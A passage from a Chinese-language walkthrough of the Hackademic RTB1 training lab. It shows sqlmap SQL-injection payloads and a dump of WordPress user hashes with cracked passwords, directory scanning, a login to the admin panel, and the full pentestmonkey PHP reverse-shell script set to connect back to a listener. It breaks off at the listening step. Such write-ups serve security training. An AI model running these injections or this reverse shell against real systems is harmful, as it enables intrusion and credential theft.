[13:07:00] [INFO] retrieved: 'varchar(50)'
[13:07:00] [INFO] retrieved: 'user_idmode'
[13:07:00] [INFO] retrieved: 'varchar(20)'
[13:07:00] [INFO] retrieved: 'user_activation_key'
[13:07:01] [INFO] retrieved: 'varchar(60)'
[13:07:01] [INFO] retrieved: 'user_status'
[13:07:01] [INFO] retrieved: 'int(11)'
[13:07:01] [INFO] retrieved: 'user_description'
[13:07:01] [INFO] retrieved: 'longtext'
Database: wordpress
Table: wp_users
[22 columns]
+---------------------+---------------------+
| Column | Type |
+---------------------+---------------------+
| ID | bigint(20) unsigned |
| user_activation_key | varchar(60) |
| user_aim | varchar(50) |
| user_browser | varchar(200) |
| user_description | longtext |
| user_domain | varchar(200) |
| user_email | varchar(100) |
| user_firstname | varchar(50) |
| user_icq | int(10) unsigned |
| user_idmode | varchar(20) |
| user_ip | varchar(15) |
| user_lastname | varchar(50) |
| user_level | int(2) unsigned |
| user_login | varchar(60) |
| user_msn | varchar(100) |
| user_nicename | varchar(50) |
| user_nickname | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
| user_yim | varchar(50) |
+---------------------+---------------------+
[13:07:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[13:07:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.7'
[*] ending @ 13:07:01 /2026-01-06列结果:
Database: wordpress
Table: wp_users
[22 columns]
+---------------------+---------------------+
| Column | Type |
+---------------------+---------------------+
| ID | bigint(20) unsigned |
| user_activation_key | varchar(60) |
| user_aim | varchar(50) |
| user_browser | varchar(200) |
| user_description | longtext |
| user_domain | varchar(200) |
| user_email | varchar(100) |
| user_firstname | varchar(50) |
| user_icq | int(10) unsigned |
| user_idmode | varchar(20) |
| user_ip | varchar(15) |
| user_lastname | varchar(50) |
| user_level | int(2) unsigned |
| user_login | varchar(60) |
| user_msn | varchar(100) |
| user_nicename | varchar(50) |
| user_nickname | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
| user_yim | varchar(50) |
+---------------------+---------------------+发现账号密码,继续查询字段:
sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 -C user_login,user_pass -D wordpress -T wp_users --dump --batch┌──(root㉿kali)-[~]
└─# sqlmap -u 192.168.0.7/Hackademic_RTB1/?cat=1 -C user_login,user_pass -D wordpress -T wp_users --dump --batch
___
__H__
___ ___[.]_____ ___ ___ {1.9.8#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:07:52 /2026-01-06/
[13:07:53] [INFO] resuming back-end DBMS 'mysql'
[13:07:53] [INFO] testing connection to the target URL
[13:07:53] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: cat=(SELECT (CASE WHEN (1585=1585) THEN 1 ELSE (SELECT 7514 UNION SELECT 8973) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 9438 FROM(SELECT COUNT(*),CONCAT(0x716b627071,(SELECT (ELT(9438=9438,1))),0x7162766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7454 FROM (SELECT(SLEEP(5)))ZlhV)
---
[13:07:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0
[13:07:53] [INFO] fetching entries of column(s) 'user_login,user_pass' for table 'wp_users' in database 'wordpress'
[13:07:53] [WARNING] reflective value(s) found and filtering out
[13:07:53] [INFO] retrieved: 'NickJames'
[13:07:53] [INFO] retrieved: '21232f297a57a5a743894a0e4a801fc3'
[13:07:53] [INFO] retrieved: 'MaxBucky'
[13:07:53] [INFO] retrieved: '50484c19f1afdaf3841a0d821ed393d2'
[13:07:54] [INFO] retrieved: 'GeorgeMiller'
[13:07:54] [INFO] retrieved: '7cbb3252ba6b7e9c422fac5334d22054'
[13:07:54] [INFO] retrieved: 'JasonKonnors'
[13:07:54] [INFO] retrieved: '8601f6e1028a8e8a966f6c33fcd9aec4'
[13:07:54] [INFO] retrieved: 'TonyBlack'
[13:07:54] [INFO] retrieved: 'a6e514f9486b83cb53d8d932f9a04292'
[13:07:54] [INFO] retrieved: 'JohnSmith'
[13:07:54] [INFO] retrieved: 'b986448f0bb9e5e124ca91d3d650f52c'
[13:07:54] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:07:54] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:07:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:07:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:07:54] [INFO] starting 4 processes
[13:07:58] [INFO] cracked password 'admin' for user 'NickJames'
[13:08:01] [INFO] cracked password 'kernel' for user 'MaxBucky'
[13:08:02] [INFO] cracked password 'maxwell' for user 'JasonKonnors'
[13:08:03] [INFO] cracked password 'napoleon' for user 'TonyBlack'
[13:08:04] [INFO] cracked password 'q1w2e3' for user 'GeorgeMiller'
Database: wordpress
Table: wp_users
[6 entries]
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+
[13:08:10] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.7/dump/wordpress/wp_users.csv'
[13:08:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[13:08:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.7'
[*] ending @ 13:08:10 /2026-01-06/md5值:
Database: wordpress
Table: wp_users
[6 entries]
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+8、通过MD5解密,最终获取账号密码如下
| user_login | user_pass |
|---|---|
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c (PUPPIES) |
9、扫描目录寻找后台登录
dirsearch -u http://192.168.0.7/Hackademic_RTB1/┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.0.7/Hackademic_RTB1/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.0.7/_Hackademic_RTB1__26-01-06_13-10-08.txt
Target: http://192.168.0.7/
[13:10:08] Starting: Hackademic_RTB1/
[13:10:11] 403 - 306B - /Hackademic_RTB1/.ht_wsr.txt
[13:10:11] 403 - 309B - /Hackademic_RTB1/.htaccess.bak1
[13:10:11] 403 - 309B - /Hackademic_RTB1/.htaccess.save
[13:10:11] 403 - 311B - /Hackademic_RTB1/.htaccess.sample
[13:10:11] 403 - 309B - /Hackademic_RTB1/.htaccess.orig
[13:10:11] 403 - 307B - /Hackademic_RTB1/.htaccess_sc
[13:10:11] 403 - 310B - /Hackademic_RTB1/.htaccess_extra
[13:10:11] 403 - 307B - /Hackademic_RTB1/.htaccessBAK
[13:10:11] 403 - 307B - /Hackademic_RTB1/.htaccessOLD
[13:10:11] 403 - 308B - /Hackademic_RTB1/.htaccessOLD2
[13:10:11] 403 - 309B - /Hackademic_RTB1/.htaccess_orig
[13:10:11] 403 - 299B - /Hackademic_RTB1/.htm
[13:10:11] 403 - 300B - /Hackademic_RTB1/.html
[13:10:11] 403 - 309B - /Hackademic_RTB1/.htpasswd_test
[13:10:11] 403 - 305B - /Hackademic_RTB1/.htpasswds
[13:10:11] 403 - 306B - /Hackademic_RTB1/.httr-oauth
[13:10:49] 404 - 2KB - /Hackademic_RTB1/index.php/login/
[13:10:52] 200 - 15KB - /Hackademic_RTB1/license.txt
[13:11:07] 200 - 9KB - /Hackademic_RTB1/readme.html
[13:11:25] 301 - 329B - /Hackademic_RTB1/wp-admin -> http://192.168.0.7/Hackademic_RTB1/wp-admin/
[13:11:25] 200 - 184B - /Hackademic_RTB1/wp-admin/setup-config.php
[13:11:25] 302 - 0B - /Hackademic_RTB1/wp-admin/ -> /Hackademic_RTB1/wp-login.php?redirect_to=%2FHackademic_RTB1%2Fwp-admin%2F
[13:11:25] 200 - 0B - /Hackademic_RTB1/wp-config.php
[13:11:25] 200 - 1KB - /Hackademic_RTB1/wp-admin/install.php
[13:11:25] 301 - 331B - /Hackademic_RTB1/wp-content -> http://192.168.0.7/Hackademic_RTB1/wp-content/
[13:11:25] 200 - 1KB - /Hackademic_RTB1/wp-content/
[13:11:26] 500 - 0B - /Hackademic_RTB1/wp-content/plugins/hello.php
[13:11:26] 200 - 6KB - /Hackademic_RTB1/wp-includes/
[13:11:26] 301 - 332B - /Hackademic_RTB1/wp-includes -> http://192.168.0.7/Hackademic_RTB1/wp-includes/
[13:11:26] 200 - 0B - /Hackademic_RTB1/wp-includes/rss-functions.php
[13:11:26] 200 - 1KB - /Hackademic_RTB1/wp-login.php
[13:11:26] 200 - 1KB - /Hackademic_RTB1/wp-register.php
[13:11:26] 200 - 2KB - /Hackademic_RTB1/wp.php
[13:11:27] 200 - 42B - /Hackademic_RTB1/xmlrpc.php
Task Completed二、漏洞利用

1、浏览器访问http://192.168.0.7/Hackademic_RTB1//wp-admin/,发现为后台登录口

2、测试数据库账号密码,发现只有用户GeorgeMiller (q1w2e3)有应用系统设置权限

3、在upload功能模块打开上传功能,并增加php格式上传

4、修改php反弹shell脚本里ip、port,在upload模块上传
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.6'; // 监听主机IP
$port = 3434; // 监听主机端口
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?> 上传成功:
5、kali主机监听反弹端口
